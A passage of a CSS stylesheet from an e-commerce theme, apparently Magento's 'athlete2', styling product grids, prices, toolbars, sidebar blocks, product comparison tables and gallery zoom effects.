  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid .product-item .product-item-description {
  margin: 7px 0 7px 6px;
}
.product-item {
  vertical-align: top;
}
.product-item .price {
  color: #a1a1a2;
}
.product-item .product-item-photo {
  display: block;
  text-align: center;
  margin-bottom: 9px;
}
.products-grid .product-item {
  display: inline-block;
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 0 0 10px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  padding: var(--a2-grid-item-padding);
  position: relative;
}
.product-item-actions {
  display: flex;
  flex-flow: column;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 25px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-top: 5px;
  padding-left: 10px;
}
.product-item .price-box:before,
.product-item .price-box:after {
  content: '';
  display: table;
}
.product-item .price-box:after {
  clear: both;
}
.product-item .price-box .action.map-show-info {
  font-size: 1.3rem;
  text-transform: uppercase;
  font-weight: 700;
  line-height: 1.1;
  top: -3px;
  position: relative;
  padding: 2px 6px 3px 5px;
  letter-spacing: -0.03em;
  display: inline-block;
  transition: color 60ms;
  float: left;
}
.product-item .price-box .action.map-show-info:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 100ms;
}
.product-item .price-box > span {
  float: left;
}
.product-item .price-box .old-price {
  text-decoration: none;
}
.product-item .price-box .price-container {
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 2px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .price-box .price-container:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .price-box .price-container .price {
  font-size: 1.5rem;
  white-space: nowrap;
  font-weight: 600;
}
.product-item .price-box .price-container .price-label {
  font-size: 1.4rem;
  letter-spacing: -1px;
  /*&:after {
                            content: ':';
                        }*/
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: 700;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price {
  margin: 0;
  /*.price-container {
                    display: block;
                }*/
}
.product-item .minimal-price > .price-label {
  font-size: 1.5rem;
  letter-spacing: -1px;
  font-weight: 700;
  line-height: 1.1;
  margin: 0 0 0;
  padding: 0px 6px 4px 5px;
  top: -2px;
  vertical-align: top;
  display: inline-block;
  position: relative;
}
.product-item .minimal-price > .price-label:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 60ms;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  display: block;
  white-space: nowrap;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocart {
  white-space: nowrap;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list {
  /*
        .product-image-wrapper {
            &:extend(.abs-reset-image-wrapper all);
        }*/
}
.products-list .product-item {
  width: 100%;
  position: relative;
  padding: 31px 0;
  margin: 0;
  border-bottom: 1px solid #f0f0f0;
}
.products-list .product-item:last-child {
  border-bottom: none;
}
.products-list .product-item:first-child {
  padding-top: 0;
}
.products-list .product-item-info {
  display: flex;
}
.products-list .product-item-photo {
  display: block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin-bottom: 0;
}
.products-list .product-item-details {
  width: 65%;
  padding-left: 6px;
  padding-right: 30px;
  flex: 1 1 65%;
}
.products-list .product-item .product-image-wrapper .product-image-photo {
  position: absolute;
}
.products-list .product-item .ox-product-grid__categories > a {
  padding: 2px 0 3px;
}
.products-list .product-item .product-reviews-summary {
  margin-bottom: 18px;
  margin-top: -6px;
}
.products-list .product-item .product-item-name {
  margin-left: -5px;
  margin-bottom: 9px;
  font-size: 18px;
}
.products-list .product-item .product-item-description {
  margin: 10px 0;
}
.products-list .product-item .action.more {
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  display: block;
  margin-top: 7px;
}
.products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-2 .products-grid .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .owl-carousel:not(.owl-loaded) > .product-item-info,
.page-products .products-grid.product-columns-s-1 .products-grid .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.page-products .products-grid.product-columns-s-2 .product-item {
  max-width: 50%;
  -webkit-flex-basis: 50%;
  -ms-flex-preferred-size: 50%;
  flex-basis: 50%;
}
.page-products .products-grid.product-columns-s-1 .product-item {
  max-width: 100%;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.products-grid .product-items:not(.owl-carousel) {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.product-items:not(.owl-carousel) .product-item {
  width: 100%;
}
.filter-current-count {
  position: absolute;
  z-index: 1;
  background: var(--a2-main-color);
  box-sizing: border-box;
  color: #000;
  font-size: 11px;
  line-height: 19px;
  min-width: 19px;
  padding: 0 5px;
  left: -3px;
  text-align: center;
  top: -3px;
}
.filters-action {
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  position: relative;
  margin-right: auto;
}
.filters-action .label {
  text-transform: uppercase;
  font-weight: 700;
  font-family: var(--a2-font), var(--a2-font-base);
  color: #000;
  font-size: 14px;
  margin-left: 10px;
}
.filters-action .hamburger-menu-icon-small {
  width: 22px;
  height: 14px;
}
.filters-action .hamburger-menu-icon-small span {
  height: 2px;
}
.filters-action .icon {
  display: flex;
}
.products.wrapper ~ .toolbar .pages {
  width: 100%;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
/*
    .page-products.page-with-filter {
        .columns {
            padding-top:80px;
        }
    }*/
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-nobg .toolbar-products {
  padding: 0;
  min-height: auto;
  background: none;
  font-family: inherit;
}
.toolbar-nobg .sorter-action,
.toolbar-nobg .modes-mode {
  background: none;
}
.toolbar-products {
  font-family: Arial, sans-serif;
  font-size: 12px;
  margin-bottom: 30px;
  padding: 10px;
  min-height: 52px;
  text-align: center;
  background: #f8f8f8;
  color: #acacac;
  justify-content: flex-end;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  float: left;
  margin-right: var(--a2-toolbar-items-margin);
}
.sorter label {
  cursor: pointer;
}
.sorter .js-toolbar-switch {
  float: left;
  margin-right: 2px;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-action {
  width: var(--a2-toolbar-height);
  height: var(--a2-toolbar-height);
  display: flex;
  align-items: center;
  justify-content: center;
  float: left;
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
}
.sorter-action svg {
  fill: var(--a2-toolbar-i-color);
  transition: 600ms ease-in-out;
  transition-property: all;
  width: 16px;
  height: 16px;
  vertical-align: middle;
}
.sorter-action.active,
.sorter-action:hover {
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.sorter-action.active svg,
.sorter-action:hover svg {
  transition: 10ms ease-in-out;
  transition-property: all;
  fill: var(--a2-toolbar-i-color-hover);
}
.sorter-action span {
  display: none;
}
.sorter-action.sort-asc {
  transform: rotate(180deg);
  transition-property: color, background-color;
}
.modes {
  display: none;
}
.modes span {
  display: none;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: inline-block;
}
.js-toolbar-switch {
  height: var(--a2-toolbar-height);
  background: var(--a2-toolbar-i-bg);
  color: var(--a2-toolbar-i-color);
  line-height: var(--a2-toolbar-height);
  cursor: pointer;
  position: relative;
  padding: 0 6px 0 14px;
  display: inline-block;
  text-decoration: none;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-switch:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 1;
  color: inherit;
  content: '\72';
  font-family: 'athlete2';
  margin: -2px 0 0 -2px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.js-toolbar-switch:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-toolbar-i-bg-hover);
  color: var(--a2-toolbar-i-color-hover);
}
.js-toolbar-switch:before {
  width: 23px;
}
.js-toolbar-dropdown {
  min-width: 150px;
  background-color: #000000;
  padding: 10px;
  display: none;
  position: absolute;
  left: 0px;
  text-align: left;
  z-index: 150;
  color: #ffffff;
}
.js-toolbar-dropdown > div {
  display: inline-block;
  padding: 5px 29px;
  text-decoration: none;
  line-height: 20px;
  clear: both;
  float: left;
  margin-bottom: 3px;
  transition: 600ms ease-in-out;
  transition-property: color, background;
}
.js-toolbar-dropdown > div:hover {
  transition: 10ms ease-in-out;
  transition-property: color, background;
  background: var(--a2-main-color);
  color: #000000;
}
.toolbar .flex-right .js-toolbar-dropdown {
  left: auto;
  right: 0;
}
.toolbar-amount {
  float: left;
  margin-right: 8px;
}
.toolbar-amount .amount-wrap {
  padding: 0 10px 4px;
}
.toolbar-amount .amount-count-line {
  display: block;
  height: 2px;
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
  overflow: hidden;
}
.toolbar-amount .amount-count-line span {
  display: block;
  height: 2px;
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
.products.wrapper ~ .toolbar-products {
  background: none;
  margin-bottom: 0;
}
.products.wrapper ~ .toolbar .limiter {
  display: none;
  float: right;
}
.products.wrapper ~ .toolbar .filters-action {
  display: none;
}
.ox-grid-gallery-video {
  position: relative;
}
.ox-product-grid__brand-image {
  margin-bottom: 4px;
}
.product-item-details .ox-product-grid__brand-image {
  margin-left: 6px;
}
.owl-carousel .product-item-details img.ox-product-grid__brand-image {
  width: auto;
}
.page-products:not(.page-with-filter) .filters-action {
  display: none;
}
.ox-product-grid__categories {
  display: block;
}
.ox-product-grid__categories > a {
  display: inline-block;
  font-size: 13px;
  font-weight: 600;
  color: #bbb;
  padding: 2px 6px 3px;
}
.special-price .price,
.product-item .special-price .price-box .price-container {
  color: #00b9d5;
}
/* remove empty space created by paypal hidden text */
@media only screen and (min-width: 200px) {
  .paypal-button-tagline .paypal-button-text {
    height: auto !important;
    line-height: 1.2 !important;
  }
}
.product-grid__image-wrapper {
  position: relative;
  line-height: 0;
}
.product-item-inner .overlay-link {
  z-index: -1;
}
.product-item .product-item-name {
  font-weight: 800;
  font-size: 15px;
  line-height: 1.1;
  text-transform: uppercase;
  margin: 0;
  padding: 0;
  display: inline-block;
  position: relative;
  z-index: 1;
}
.product-item .product-item-name a {
  display: inline-block;
  padding: 3px 6px 4px 5px;
  font-weight: 800;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.product-item .product-item-name a:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  background: #000000;
  transition-property: width;
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: 0ms;
}
.product-item:hover .product-item-name a {
  color: #ffffff;
}
.product-item:hover .product-item-name a:after {
  width: 100%;
}
.widget.show-review-count .product-item .product-reviews-summary .reviews-actions,
.products-grid.show-review-count .product-item .product-reviews-summary .reviews-actions {
  display: block;
  line-height: 1;
}
.product-grid-overlay {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
  transition: opacity 0.4s, visibility 0.4s;
}
.product-item:hover .product-grid-overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.14s, visibility 0.14s;
}
.products-grid .product-item .product-item-details {
  text-align: left;
}
.products-grid .product-item .ox-add-to-cart-loading .action:before {
  content: '';
  display: block;
  width: 14px;
  height: 14px;
  border: 2px solid rgba(0, 0, 0, 0);
  border-radius: 14px;
  border-left: 2px solid var(--a2-grid-action-icon-color);
  border-right: 2px solid var(--a2-grid-action-icon-color);
  border-top: 2px solid var(--a2-grid-action-icon-color);
  animation: spin .65s infinite linear;
  transition: all 600ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action:hover:before {
  border-left: 2px solid var(--a2-grid-action-icon-color-hover);
  border-right: 2px solid var(--a2-grid-action-icon-color-hover);
  border-top: 2px solid var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.products-grid .product-item .ox-add-to-cart-loading .action svg {
  display: none !important;
}
.products-grid .product-item .stock-info-block {
  margin: 5px;
}
.products-grid .product-item .stock-info-block .stock {
  margin: 0;
}
.products-grid .product-item .product-reviews-summary {
  margin: 15px 0 6px 5px;
}
.products-grid .product-item .product-reviews-summary .reviews-actions {
  display: none;
  margin-top: 0;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view {
  margin: 0;
  padding: 0;
  background: no-repeat;
  color: #b8b8b9;
  font-family: var(--a2-font), var(--a2-font-base);
  font-size: 12px;
  font-weight: 600;
  position: relative;
  top: 1px;
  line-height: 1;
  display: inline-block;
}
.products-grid .product-item .product-reviews-summary .reviews-actions .action.view span {
  display: none;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result {
  width: 62px;
}
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result > span:before,
.products-grid .product-item .product-reviews-summary .rating-summary .rating-result:before {
  font-size: 10px;
  height: 10px;
  line-height: 10px;
}
.products-grid .product-item .swatch-option {
  z-index: 2;
}
.products-grid .product-item .swatch-attribute-options {
  margin-left: 5px;
}
.products-grid .product-item .swatch-attribute + .swatch-attribute {
  margin-top: -6px;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.old-price .price-wrapper span,
.old.price .price-wrapper span {
  color: #bbbbbb;
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 35px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
  width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-grid__image-wrapper .ox-grid-gallery-video,
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-grid__image-wrapper .ox-grid-gallery-video {
  max-height: 100%;
  object-fit: cover;
}
.catalogsearch-result-index .column.main .breadcrumbs,
.catalog-category-view .column.main .breadcrumbs {
  padding: 0;
  padding-bottom: 4px;
  margin-left: -3px;
}
.catalogsearch-result-index .column.main .page-title-wrapper .page-title,
.catalog-category-view .column.main .page-title-wrapper .page-title {
  margin-bottom: 30px;
}
.catalog-category-view.page-layout-1column .column.main {
  min-height: inherit;
}
.sidebar.sidebar-additional .block.block-compare .block-title,
.sidebar.sidebar-additional .block.block-wishlist .block-title {
  display: flex;
}
.sidebar.sidebar-additional .block.block-compare .block-title > strong,
.sidebar.sidebar-additional .block.block-wishlist .block-title > strong {
  margin: 0 10px 0 0;
}
.sidebar.sidebar-additional .block-wishlist .actions-toolbar .action.details {
  width: 100%;
}
.sidebar.sidebar-additional .block-compare .compare-items {
  padding: 10px 0;
}
.sidebar.sidebar-additional .block-compare .actions-toolbar {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.sidebar .block-wishlist .product-item-name {
  margin-right: 0;
}
.sidebar .product-items .product-item {
  margin-bottom: 20px;
  position: relative;
}
.sidebar .product-items .product-item .price {
  font-size: 15px;
}
.sidebar .product-items .product-item-info {
  padding: 0;
  position: relative;
  width: 100%;
  display: flex;
}
.sidebar .product-items .product-item-info .product-item-photo {
  /*left: 0;
                    position: absolute;
                    top: 0;*/
  margin-bottom: 0;
  position: relative;
  display: inline-block;
}
.sidebar .product-items .product-item-name {
  margin-top: 0;
  font-size: 14px;
}
.sidebar .product-items .product-item-details {
  /*margin: 0 0 0 85px;*/
  display: inline-block;
  vertical-align: top;
  margin-left: 10px;
}
.sidebar .product-items .product-item-actions {
  display: block;
  margin-top: 0;
}
.sidebar .product-items .price-box {
  display: block;
  margin: 2px 0;
}
.sidebar .product-items .text {
  margin-right: 8px;
}
.sidebar .product-items .counter {
  color: #7d7d7d;
  font-size: 1.2rem;
  font-weight: 600;
  white-space: nowrap;
}
.sidebar .product-items .minilist .price {
  display: inline;
  padding: 0;
}
.sidebar .product-items .minilist .weee:before {
  display: inline-block;
}
.sidebar .product-items .action.tocart {
  padding: 6px 8px;
  margin-left: 4px;
}
.sidebar .product-items .action.tocart span {
  font-size: 12px;
}
.sidebar .product-items .action.delete {
  left: 0;
}
.sidebar .product-items .actions-secondary {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
}
.sidebar .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .product-items-images {
  margin-left: -5px;
}
.sidebar .product-items-images .product-item {
  float: left;
  padding-left: 5px;
}
.sidebar .product-items-names .product-item {
  margin: 5px 0;
}
.sidebar .product-items-names .product-item-name {
  margin: 0;
}
body.catalog-product-compare-index .action.print {
  float: right;
  margin: 15px 0;
}
.table-wrapper.comparison {
  clear: both;
  max-width: 100%;
  overflow-x: auto;
}
.action.print {
  font-weight: 700;
  font-size: 14px;
  text-transform: uppercase;
  padding: 5px;
  margin-bottom: 10px;
  display: inline-block;
}
.table-comparison {
  table-layout: fixed;
}
.table-comparison thead td,
.table-comparison thead th {
  border: none !important;
}
.table-comparison tbody:nth-child(even) tr:hover {
  background: #f8f8f8;
}
.table-comparison .cell:not(:last-child) {
  border-right: 1px solid rgba(107, 107, 107, 0.18) !important;
}
.table-comparison .cell {
  padding: 25px;
  width: 190px;
  /*&.product.info,
            &.product.label {
                border-bottom: @table__border-width @table__border-style @table__border-color;
            }*/
}
.table-comparison .cell .attribute.value {
  overflow: hidden;
  width: 100%;
}
.table-comparison .cell.label .attribute.label {
  display: block;
  width: 100%;
  word-wrap: break-word;
  text-transform: uppercase;
  font-weight: 800;
}
.table-comparison .cell.attribute {
  font-size: 1.3rem;
  font-family: Arial, sans-serif;
}
.table-comparison .cell.attribute img {
  height: auto;
  max-width: 100%;
}
.table-comparison .product-item-photo {
  display: block;
  margin: 0 auto 10px;
}
.table-comparison .product-image-photo {
  margin-left: 0;
}
.table-comparison .product-item-actions,
.table-comparison .price-box,
.table-comparison .product.rating,
.table-comparison .product-item-name {
  display: block;
  margin: 5px 0;
}
.table-comparison .product-reviews-summary {
  margin: 0;
}
.table-comparison .product-reviews-summary .reviews-actions a {
  margin-left: 5px;
  font-size: 12px;
  font-family: Arial, sans-serif;
}
.table-comparison .price-box {
  font-weight: 700;
  font-size: 14px;
  text-transform: initial;
}
.table-comparison .product-item-name {
  font-weight: 800;
  font-size: 14px;
  line-height: 1.1;
  text-transform: uppercase;
}
.table-comparison .product-addto-links {
  margin-top: 15px;
}
.table-comparison .product-addto-links .action.split,
.table-comparison .product-addto-links .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.table-comparison .product-addto-links .action.toggle {
  padding: 0;
}
.table-comparison .cell.remove {
  padding-bottom: 0;
  padding-top: 0;
  text-align: right;
}
.table-comparison .cell.remove .action.delete {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 30px;
  height: 30px;
  background: #000000;
}
.table-comparison .cell.remove .action.delete span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .cell.remove .action.delete:hover {
  background: var(--a2-main-color);
}
.table-comparison .cell.remove .action.delete:hover:before {
  color: #000000;
}
.table-comparison .cell.remove .action.delete:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  transform: rotate(45deg);
  color: #ffffff;
  background: none;
  content: "\75";
}
.table-comparison .product-item-actions > .actions-primary + .actions-secondary {
  margin-top: 0;
}
.table-comparison .product-item-actions .actions-primary,
.table-comparison .product-item-actions .actions-secondary {
  display: inline-block;
  vertical-align: top;
}
.table-comparison .action.towishlist,
.table-comparison .action.tocart {
  width: var(--a2-grid-action-width);
  height: var(--a2-grid-action-height);
  background: var(--a2-grid-action-bg);
  color: var(--a2-grid-action-icon-color);
  display: flex;
  align-items: center;
  vertical-align: top;
  transform: translateY(10px) perspective(1px);
  transition: all 600ms ease-in-out;
  opacity: 0;
  visibility: hidden;
  will-change: transform;
  opacity: 1;
  visibility: visible;
}
.table-comparison .action.towishlist .icon,
.table-comparison .action.tocart .icon {
  line-height: 0;
}
.table-comparison .action.towishlist svg,
.table-comparison .action.tocart svg {
  fill: currentColor;
}
.table-comparison .action.towishlist:before,
.table-comparison .action.tocart:before {
  margin-left: auto;
  margin-right: auto;
}
.table-comparison .action.towishlist:hover,
.table-comparison .action.tocart:hover {
  background: var(--a2-grid-action-bg-hover, var(--a2-main-color));
  color: var(--a2-grid-action-icon-color-hover);
  transition: all 10ms ease-in-out;
}
.table-comparison .action.towishlist:hover:before,
.table-comparison .action.tocart:hover:before {
  color: currentColor;
}
.table-comparison .action.towishlist:hover svg,
.table-comparison .action.tocart:hover svg {
  fill: currentColor;
}
.table-comparison .action.towishlist span,
.table-comparison .action.tocart span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table-comparison .action.towishlist:after,
.table-comparison .action.tocart:after {
  background: none !important;
}
.table-comparison .action.tocart {
  padding: 0;
}
.table-comparison .action.tocart:before {
  font-family: "athlete2" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  content: "\67";
}
.comparison.headings {
  background: #ffffff;
  left: 0;
  position: absolute;
  top: 0;
  width: auto;
  z-index: 2;
}
.block-compare .block-title > strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.block-compare .product-item .product-item-name {
  margin-left: 28px;
}
.block-compare .action {
  /*&.compare {
                &:extend(.abs-revert-secondary-color all);
            }*/
}
.block-compare .action.delete {
  left: 0;
  position: absolute;
  top: 0;
}
.block-compare .actions-toolbar {
  margin: 23px 0 0;
}
.block-compare .empty-compare-wrapper {
  display: block;
  font-size: 14px;
  padding: 40px 0 80px;
  text-align: center;
  margin: auto;
}
.block-compare .empty-compare-wrapper .empty-compare-icon {
  font-size: 106px;
  text-align: center;
  color: #ececec;
  line-height: 1;
  margin-bottom: 5px;
}
.fotorama__caption {
  display: none;
}
.upsell,
.related {
  clear: both;
}
.ox-product-page__categories,
.ox-product-page__category-link {
  margin-bottom: 4px;
}
.ox-product-page__category-link {
  display: block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
}
.page-product-downloadable .product-add-form {
  margin-bottom: 65px;
  border: 4px solid #f8f8f8;
  padding: 35px;
}
.product.media {
  position: relative;
}
.product.media .gallery-placeholder .fotorama__grab {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe {
  position: relative;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:before {
  content: '';
  width: 100%;
  height: 100%;
  background: #ffffff99;
  position: absolute;
  display: block;
  z-index: 2;
}
.product.media .gallery-placeholder.ox-loading-photoswipe:after {
  content: '';
  width: 80px;
  height: 30px;
  display: block;
  left: calc(50% - 40px);
  top: calc(50% - 15px);
  position: absolute;
  background: url('../images/preloader.svg') center no-repeat;
  z-index: 3;
}
.product.media .fotorama__nav-wrap--horizontal {
  margin-top: 20px;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder {
  position: relative;
  cursor: none;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor {
  visibility: visible;
  opacity: 1;
}
.custom-gallery-cursor-loaded .product.media .gallery-placeholder:hover #ox-zoom-cursor span {
  transform: translate(0px, 0px);
}
.custom-gallery-cursor-loaded .product.media .fotorama__grab {
  cursor: none;
}
#ox-zoom-cursor {
  display: none;
  width: 50px;
  height: 50px;
  position: absolute;
  top: 0;
  left: 0;
  margin-top: -25px;
  margin-left: -25px;
  pointer-events: none;
  z-index: 50;
  visibility: hidden;
  opacity: 0;
  transition: 0.3s ease;
  transition-property: opacity, visibility;
}
#ox-zoom-cursor span {
  display: block;
  width: 100%;
  height: 100%;
  background: #000;
  transform: translate(-30px, -30px);
  transition: 0.6s ease;
  transition-property: transform;
  will-change: transform;
}
#ox-zoom-cursor span:after,
#ox-zoom-cursor span:before {
  content: '';
  display: block;
  position: absolute;
  background: #fff;
  left: calc(50% - 9px);
  top: calc(50% - 1px);
  width: 18px;
  height: 2px;
}
#ox-zoom-cursor span:after {
  transform: rotate(90deg);
}
/* Stripe */
.box-tocart .action.tocart.payment-request-button,
.box-tocart .action.tocart.payment-request-button.StripeElement {
  display: block;
}
.product-info-main .box-tocart .action.primary.instant-purchase {
  width: 100%;
}
.product-info-main .box-tocart .action.primary.instant-purchase,
.product-info-main .box-tocart #paypal-smart-button {
  margin-top: 4px;
}
.product-info-main .box-tocart .payment-request-button,
